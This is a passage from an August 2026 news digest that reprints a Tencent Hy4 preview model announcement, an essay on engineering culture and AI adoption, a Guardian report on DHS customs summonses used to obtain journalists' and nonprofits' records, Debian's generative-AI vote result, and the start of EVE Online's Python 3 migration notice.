Designed for productivity, Hy4 preview was developed using high-quality training data co-created with Tencent experts across software engineering, gaming, finance, security, and other domains, as well as through deep co-design with products such as WorkBuddy. This has helped drive significant improvements across a wide range of real-world productivity tasks.

In software engineering, Hy4 preview delivers stronger understanding, planning, debugging, and validation capabilities for long-context development tasks, while also enhancing the visual quality and interaction experience of front-end development.

In office productivity and analytical scenarios, the model demonstrates a significantly stronger understanding of complex working environments and enhanced financial analysis capabilities. It has also been optimized for data analysis and cross-document collaboration, supporting the full workflow from information processing through to the creation of documents, spreadsheets, and presentations.

In game development, Hy4 preview can generate a playable prototype from a single natural-language request, and work effectively with game engines. Developers can then continue refining complex game projects through multi-turn interactions.

In scientific research, Hy4 preview demonstrates stronger capabilities in understanding, reasoning through and solving complex research problems, with notable improvements across areas including AI research and development, molecular dynamics simulation, condensed-matter physics and fundamental mathematics.

Notably, Hy4 preview also contributed to its own development process, participating for the first time in the automated optimization of training methods, data strategies, evaluation frameworks, and low-level operators. The model proposed approaches, ran experiments, and iterated based on the results, with the resulting code, logs, and feedback feeding into subsequent rounds of exploration. This established an early-stage recursive self-improvement loop.

Hy4 preview has also autonomously analyzed bottlenecks in its inference system and carried out multiple rounds of optimization on areas such as operator fusion and communication optimization. These improvements increased end-to-end throughput by 31.8% compared with the baseline, with consistent gains across different context lengths and concurrency levels. This demonstrates the model’s ability to autonomously optimize its own inference infrastructure.

Hy4 preview continues to offer cost efficiency, helping make advanced AI more widely accessible. API pricing is set at USD 0.834 per million input tokens, USD 2.501 per million output tokens and USD 0.042 per million tokens for cache hits.

Through a preview-first approach, followed by official releases, Hunyuan continuously incorporates real-world feedback into its research and development process, enabling its models to improve by solving real-world problems. The next batch of models in the Hy4 series is expected to roll out soon.

The Daily Front Page 8 of 32
Saturday, August 29, 2026 The Daily Front No. #260829 — The Human Factor
article

Good Culture Is the Biggest Productivity Hack, Not AI

AI definitely helps with productivity, but only when you have the right culture in place first!

AI definitely helps with productivity, but only when you have the right culture in place first!

Intro

This is something that has been on my mind for quite a while now. It seems like everything these days revolves around “AI”, “AI tools”, “AI productivity”.

  • “You need to use this AI tool”
  • “You need to be using this AI workflow”
  • “Your engineers should be 2x, 5x, or even 10x more productive with AI”

And I get it. AI is changing how we build software, and I use AI tools myself every day as well.

But we’re focusing too much on AI tools alone and not enough on the environment in which the tools are being used. Because there’s something a LOT more important than AI tools, and that’s a great culture.

Throughout my 13+ year career in the engineering industry, I’ve seen both the negative effects of bad culture and the positive effects of a good one. I even felt it myself as an engineer and an engineering manager, when departments spent whole days blaming each other for problems.

So, I am a big believer that everything starts with a good culture, and I’ll tell you all about it in this article.

Let’s start!

"This is very easy to build now that we have AI, and we don't need as many people"

This is a sentence that breaks a good culture and makes people believe that their job is not important. Especially if it comes from an executive, e.g., a CEO, CPO, or even worse, a CTO.

The problem with it is that it totally decreases psychological safety, and everyone starts wondering whether they'll still be needed or not.

But here is an important thing that many people forget:

There is no better productivity hack than a great culture. No AI tools will provide bigger productivity gains.

I’ve unfortunately seen and heard this sentence quite a few times, either directly or from an engineer or engineering leader who has reported that to me.

I think things have gotten a bit better this year, but in 2025 and in early 2026, I heard this many times.

Let’s go more into why this is really problematic.



Without good culture, everything else won’t work well

Many executives believe that AI will just magically increase the productivity of everyone. But the reason that often doesn’t work is Conway’s law. It states:

Organizations which design systems (in the broad sense used here) are constrained to produce designs which are copies of the communication structures of these organizations.

I mention this law quite a lot in different articles, because it’s just so important. And the reason why it’s particularly relevant in this case is that the overall productivity and the “end product” mimic the overall culture of the organization.

If the culture is bad, the end product will be bad as well, because people just don’t work together well and they don’t communicate properly. But if the culture is good, then often the end product will be good as well.

So, you should always think about good culture as a prerequisite for everything else. And I like to make an analogy to what health is to us, humans. Without health, we can’t do anything else well.

And the same is true for organizations with bad culture, everything else won’t be good as well.

“Other companies are 10x more productive by using this AI tool”

Now, here comes the problem that many people fall into, especially CEOs and other executives. They see either a competitor or some other company reporting 10x higher productivity using a certain AI tool.

They start to panic, they start feeling FOMO (fear of missing out), and they start blaming people around them: “Why don’t we have that same amount of productivity as well?”

A lot of the CEOs are unaware of what kind of problems this may bring. Especially to the culture of the organization. When you start actively “blaming”, it shows to everyone that they are not doing their job well, and that you don’t trust them to make good decisions.

And this especially falls hard on engineers and engineering leaders, as they are often viewed as people who should be initiating AI adoption.

What many CEOs don’t realize is that a lot of the “reporting” of AI increasing productivity by 10x is more or less selling a certain AI product, or a certain partnership where they are promoting the other product.

So, many of the CEOs fall for the trick and make their company culture a lot worse.

My recommendation: Always take a look at what the incentives are behind people saying something, that says a lot about whether it’s true or not.

AI makes good culture even more valuable


Here is another really important point, and many people seem to forget it. As we mentioned, good culture is a prerequisite for everything else. But when it comes to AI, it amplifies everything you already have.

So, both AI and good culture go hand in hand really well together. AI makes bad communication even worse, it also makes bad architecture even worse as well.

But if you have a good culture and good architecture, people will be more productive because they will help each other, and AI will also have a better blueprint of what good looks like because of good architecture.

Always keep this in mind. Just starting to use AI for everything just makes things worse if you don’t have good processes, architecture, and people don’t work together as a team.

Everyone just goes in the wrong direction faster.

This is my recommendation for building a good culture

If you’re wondering whether you have a great culture inside your team or organization, here are some useful questions to answer:

  • Do people know what they are responsible for?
  • Can they make decisions without unnecessary approvals?
  • Do they feel safe challenging leadership?
  • Do teams trust each other?
  • Are priorities clear?
  • Can people disagree constructively?
  • Do we reward outcomes?
  • Do people understand why they are building something?
  • Do we learn from failures, or do we look for someone to blame?


If the answer to these is “Yes”, then you are on a good track to have a good culture. Additionally, here is my personal checklist that I look at when doing an assessment of a certain engineering culture:

Checklist for a great engineering organization

You can find my full checklist for assessing whether a certain engineering organization is great or not.

You can use the same checklist in your case as well. This checklist provides you with a guide on what you should focus on in order to create a great engineering organization where everyone can thrive.

It works for organizations with multiple teams or smaller organizations. You can also use this for a specific team that is part of the bigger organization as well.

Now, let’s go to a very important thing next. How to actually message AI adoption correctly, so that you keep a great culture and have everyone excited about using AI tools.

How to correctly message AI adoption

The best messaging I saw (and has worked well) is the following:

What great engineers and engineering leaders do is learn and utilize all different tools that help them do the work better. This hasn’t really changed.

AI is like any other tool that has come out over the years. Use it in your favor to help your team, organization, and the business. That’s what great engineers and engineering leaders do. And it hasn’t changed with AI.

Don’t ever mention something even close to “replacing” or something along the lines of “You are not important anymore, because we have AI”. Those are just going to completely diminish morale and break the entire culture.

When it comes to AI adoption, it only works bottom-up, it never works top-down, and the reason for that is that things are changing so fast, new AI tools are coming out every day, and there needs to be constant exchange of knowledge between everyone.

Always keep this in mind. Trying to “force” people will only result in bad outcomes.

Many people believe that AI adoption happens just by introducing a new tool, and people will just magically become 2-5x more productive. Well, it doesn’t work like that.

AI adoption is not a tooling problem, it’s a leadership problem.

And at the same time, if your goal is to just increase AI usage amongst everyone, you’re basically losing. The goal should always be business success and overall outcomes.

As we mentioned, AI is like any other tool, and we need to treat it that way.

Replacing engineers with AI is not the way to go

I wrote the article called: Companies should hire more engineers in the age of AI, back in July, 2025. And it’s now more true than ever.

I fully believe that the best companies hire more engineers, not fewer, and the reason is that with more people, you exponentially increase your productivity as well.

Of course, the prerequisite is that the company culture is on point. Without it, it won’t work.

Time to market (TTM) is a very important metric in the age of AI, and I strongly believe that the best companies in a specific industry are going to be the ones that are going to move the fastest, make adjustments based on market needs, and provide the best experience for the users.

This was true before the age of AI, and now it’s even more important as things are progressing faster than ever.

So, knowing this, why would you actually restrict yourself with less productivity and less talent?

It’s a huge competitive advantage to be more productive. And I believe being less productive (that you can be) is actually a huge liability, which would result in an overall decrease in market share percentage long-term, in my opinion.

If you believe that “replacing engineers with AI” is a good bet. You’re actually making your company a lot worse that way. That’s my opinion.

Last words

Let’s end this article with the following:

I DON’T think the biggest question for leaders should be: “How do we get everyone to use AI?” The biggest question is:

“How do we build an organization where great people can do their best work, and then use AI to multiply them?”

This is the real question that organizations should be asking and focusing on. Great culture is the biggest productivity hack.

The Daily Front Page 9 of 32
Saturday, August 29, 2026 The Daily Front No. #260829 — DHS and the Data Dragnet
article

DHS is using obscure law to snoop on journalists, non-profits, unions

by firefax·▲ 420 points·94 comments·theguardian.com ↗
raising alarm over a power the government has

Even after judges rejected the same ploy, the Trump administration is going directly to social media and telecommunications companies

Masked men in camouflage and bulletproof vests.

Federal agents in Newark, New Jersey, on 30 May. Photograph: Julius Constantine Motal/The Guardian

The Trump administration has been deploying an obscure legal maneuver to try to obtain private information on journalists, non-profits and unions, raising alarm over a power the government has asserted without judicial oversight.

In one instance, the government obtained six months of telephone records for Georgia Fort, a Minneapolis journalist. Fort was not notified of the request for her information, nor was she given a chance to contest the government’s effort to obtain them, her lawyers said in court papers.

In February of this year, federal prosecutors twice sought search warrants for account information for the YouTube channel of Fort and the journalist Don Lemon, both of whom have pleaded not guilty to criminal charges in connection to a protest at a Minneapolis church in January that they were covering. A judge twice rejected the request, writing that the government had failed to establish probable cause of a crime and that he wanted Lemon and Fort to be informed of the request so they could have a chance to challenge it. About a month after the judge’s ruling in late February, the government said it was withdrawing the request.

But officials hadn’t given up on getting the data.

Less than a month later, the DHS served Google with a different request for the YouTube information. This time, DHS utilized a different method that didn’t require approval from a judge, only a sign-off from a DHS official. It served Google an administrative summons citing an arcane provision of federal law – 19 USC 1509 – dealing with customs imports. The provision gives the DHS broad power to inspect records in order to determine whether duties and taxes are being correctly levied on imported items. It also instructed the recipients of the summons to keep it secret.

The DHS summons was issued under a statute that does give the agency broad power to demand records, but only in the limited circumstance of there being a need to investigate a customs issue, said Chris Duncan, a former lawyer at the Department of Homeland Security. “These laws have absolutely nothing to do with a domestic situation at a church, a social media post, even an immigration matter,” he said.

These laws have nothing to do with a domestic situation at a church, a social media post, even an immigration matter

Chris Duncan, former lawyer at the DHS

“It’s outrageous conduct on so many levels. It’s hard to know where to begin,” said John Roth, who served as the inspector general for the Department of Homeland Security from 2014 to 2017. “This is an improper use of the subpoena under any circumstances. This is not a customs case; it is not a customs violation. They are not investigating a customs violation.”

The episode in Minnesota was particularly alarming because it appeared to be an end run around a judge who was skeptical of the government’s need for the information.

“There is no judge in the loop. You don’t have that independent authority to scrutinize the demand and to say whether or not it’s legitimate,” said Caitlin Vogus, a senior adviser at the Freedom of the Press Foundation.

The DHS also sought and obtained six months of phone records for Fort from T-Mobile, which included records for more than 10,000 calls and text messages. Fort was not notified the government was seeking the records until mid-July, when government lawyers produced them to her lawyers. Fort’s lawyers wrote in a filing this week they were “stunned” to see the government had unilaterally been able to obtain a log of her communications after a judge had warned them about obtaining records about a journalist.

“That’s very concerning because the information demanded can help the government uncover a journalist’s confidential sources,” Vogus said.

In a statement, T-Mobile did not address why it turned over the information.

“We take our responsibility to protect customers’ privacy and personal information very seriously. Our team carefully reviews government demands for customer information and responds in accordance with the law. We don’t comment on specific law enforcement demands,” the company said.

The Department of Justice and the Department of Homeland Security both declined to comment on the use of the summons.

In addition to Fort and Lemon, the DHS also sought information on the YouTube accounts for the left-leaning outlet Democracy Now, conservative podcaster Megyn Kelly, the Milwaukee Journal-Sentinel and an independent journalist named Brendan Gutenschwager. Some of the videos they cited in the summons were livestreams of the protest, but not all of them. The video cited as part of the request for information on Democracy Now involved a news report on the protest and an interview with Nekima Levy Armstrong, who led the protest. The video cited on the request for Kelly’s show included an interview with Jonathan Parnell, the pastor at the church.

It’s unclear why exactly the DHS wanted the YouTube account information, which includes things like a user’s IP address, and information about when a user was logging in.

“It’s still concerning that the government sought subscriber information for Lemon and Fort because there’s no reason it would need this information for the criminal charges that it’s brought against them,” Vogus said. “It’s not a crime to post a YouTube video, and it’s not at all clear why the government is demanding this information about Lemon and Fort’s YouTube accounts.”

The episode was the most recent example of an alarming pattern in recent months in which the DHS avoided judicial scrutiny and deployed a summons related to customs enforcement to pressure companies into turning over information on Americans. The US constitution’s fourth amendment protects against unreasonable searches and seizures and law enforcement generally must show a judge or a grand jury they have probable cause to believe the materials they want to search will produce evidence of a crime.

But over the last few months, the Department of Homeland Security has undertaken a brazen effort to get around that fundamental safeguard. In addition to efforts to obtain records on Minnesota journalists, the DHS has used 1509 summonses to pressure social media companies to unmask the identities of people who have criticized ICE officers and to obtain financial information on a host of unions and left-leaning non-profit organizations in Minneapolis.

In a separate case in which 15 activists face criminal conspiracy charges, DHS successfully obtained the financial records of the Sunrise Movement, the Service Employees International Union (SEIU) and the Communications Workers of America, as well as Venmo records for a non-profit organization called Voices for Racial Justice. None of the organizations is charged with crimes and the DHS did not offer an explanation for why it needed the records. PayPal, Venmo’s parent company, declined to comment.

“There’s a long history of DHS abusing this summons authority in particular, and using it to seek both records that are clearly outside of its scope in general, and more particularly to try to go after people whose speech DHS is somehow irked by – but whose speech is protected by the first amendment,” said Nathan Freed Wessler, a lawyer at the American Civil Liberties Union who specializes in privacy issues.

This is an improper use of the subpoena under any circumstances

John Roth, inspector general for the DHS, 2014-17

It is difficult to determine the frequency with which the DHS is serving the 1509 summonses and how often they are successful in obtaining information. The summonses often remain hidden from public view unless the company being served, or the user, challenges them. Companies are not required to notify users that they have been served with a 1509 summons for information, though some do. The New York Times reported in February that the DHS had served hundreds of administrative subpoenas on social media companies for information on users.

“Without knowing how many of these subpoenas there are and what they’re being used for, there’s no way for courts or lawmakers or the public to put checks on executive branch abuses,” said Wessler, the ACLU attorney.

In the Minneapolis church case involving Lemon and Fort, the Trump administration has argued it had the power to use the customs-related summons to obtain information even though the crimes the defendants were charged with have nothing to do with customs. The protesters entered the church because a local ICE official was a pastor there, and could have potentially assaulted him or interfered with his duties, justice department lawyers wrote in a filing earlier this year. Even though the man does not appear to have been there, and there were no DHS officials at the church or involved in the protest, lawyers said the DHS was entitled to issue the summons because it was investigating a potential assault on a law enforcement officer.

In court filings, the Trump administration has argued the Department of Homeland Security has the power to demand such records without judicial oversight.

“Although § 1509 references ‘duties, fees, and taxes,’ the plain language of the statute does not limit DHS’s investigative authority to those subjects; instead, DHS is authorized to investigate potential crimes to ensure ‘compliance with the laws of the United States administered by the United States Customs Service,’” which has been folded into the Department of Homeland Security, a lawyer wrote in a December court filing last year.

That is an overbroad misreading of the statute, one expert said.

“I don’t buy that,” said Duncan, the former DHS lawyer. “It’s not a free-for-all that was thrown in there. Congress does not operate that way. Given these provisions were specifically incorporated into title 19, the customs statute, Congress obviously intended to authorize only records, demands and interviews in furtherance of investigations into customs violations, not wild goose chases into possible violations of any federal law without any judicial oversight.”

In Fort’s case, Google did not comply with the summons for any of the accounts. The company responded to the DHS by saying it had not offered evidence of how it was related to a customs investigation.

A Google spokesperson said the company reviews each request for data it gets to ensure it is legal and pushes back when it is too broad or doesn’t follow the correct process.

Many social media companies say they notify users when law enforcement makes a request for their information and give them a chance to contest the summons. It’s not always clear what the companies will do if the user doesn’t respond or won’t contest the request themselves. But privacy experts question whether that notice is adequate, saying many users are confused when they are contacted and do not have the resources to get a lawyer to contest the demand in court.

“They want people to think that they are going to stand up for people’s privacy, but they really shifted the burden completely onto the user,” said Lauren Regan, executive director of the Civil Liberties Defense Center, which represented a Reddit user who challenged the government’s efforts to get Reddit to reveal their identity through a 1509 summons.

Companies are not required to respond to a 1509 summons and can ignore the request if they think it is unlawful, forcing the government to go to court to try to enforce the summons. The Guardian was unable to identify any cases where the government attempted to get a court order to enforce a 1509 summons outside of the traditional customs context. Companies can also file their own motions to try to quash the summonses.

That’s concerning because the information demanded can help the government uncover a journalist’s confidential sources

Caitlin Vogus, Freedom of the Press Foundation

“If a user actually hired a lawyer, it would cost tens of thousands of dollars to fight one of these,” said F Mario Trujillo, a lawyer at the Electronic Frontier Foundation, a privacy watchdog. “They are not shouldering that burden; they’re pushing that cost onto users and onto non-profit groups when they could easily get their high-powered lawyers who are being paid $500 to $1,000 an hour to fight these.”

In 2017, Twitter filed a lawsuit challenging a Department of Homeland Security 1509 summons seeking to unmask an account, @alt_uscis, that was critical of the DHS. The department ultimately withdrew the summons.

In several cases, the DHS has withdrawn a 1509 summons after it was challenged in court and before a judge could rule on its legality. That may be a deliberate strategy to avoid having a judge rule on the legality of the summons.

In one instance last year, the DHS served a 1509 summons on Meta to unmask the user behind an Instagram and Facebook account that monitored ICE agent activities in the Philadelphia suburbs. The user challenged the summons in court, saying it was clearly not authorized under the law. Lawyers for the DHS defended the summons, saying it fell within the scope of laws the DHS enforced. Both sides presented arguments before a judge on 15 January and DHS withdrew the summons the next day.

“They don’t want a judge to take away this scary tool because they are getting stuff out of it,” Regan said. “Once a court ruling says ‘thou shalt not use this statute’, it does not apply.”

In 2017, the DHS inspector general issued a report finding “inconsistent – and, in some cases, improper” – use of the 1509 summonses after the @alt_uscis case.

The office of the inspector general review found that officials in Customs and Border Protection’s office of professional responsibility were regularly misusing the subpoena and recommended a series of reforms to ensure more oversight over those that were used. The office agreed to the reforms.

The Daily Front Page 10 of 32
Saturday, August 29, 2026 The Daily Front No. #260829 — Debian’s Middle Course
article

Debian votes to allow "responsible use of generative AI"

by pluc·▲ 491 points·459 comments·lwn.net ↗

The results of the Debian general-resolution vote on the use of large language models have been posted; the winner is choice 5: Responsible Use of Generative AI.

Debian neither endorses nor prohibits the use of generative AI tools in the development, maintenance, or documentation of software, packaging, documentation, and other media published within the Debian Project. We recognize that such tools can substantially improve the productivity of contributors when used responsibly, allowing volunteers to spend more of their limited time on work that requires technical expertise, judgment, review, and collaboration.

The Debian Project nevertheless expects that all contributions submitted to Debian, regardless of how and with which tools they were produced, satisfy the same standards of quality, correctness, maintainability, and legal compliance. The use of a generative AI tool does not diminish the contributor's responsibility for the work they submit. Contributors are expected to understand, review, test, and, where appropriate, modify AI-assisted output before incorporating it into Debian.

The Daily Front Page 11 of 32
Saturday, August 29, 2026 The Daily Front No. #260829 — The Python 3 Migration
article

EVE Online moves to Python 3

by TylerJaacks·▲ 386 points·211 comments·eveonline.com ↗
The definition of success for this migration is simple: it should be completely unnoticeable.

Capsuleers, 

EVE continues to evolve, as a part of the EVE Evolved initiative, and it is time to cast the spotlight on the code itself! 

Underneath every gate jump, market order, and fleet fight in EVE Online, there is a very large amount of Python. It has run New Eden for more than two decades and now begins its transition to Python 3. For you, that means better tools to fix bugs sooner, room for new features, and a faster EVE over time. 

The definition of success for this migration is simple: it should be completely unnoticeable, aside from the occasional moment when something runs more smoothly. 

Many of you have already tested our first steps on Singularity, and those changes were deployed today. This is only the beginning of a long road ahead.

A Codebase Older Than Some of You

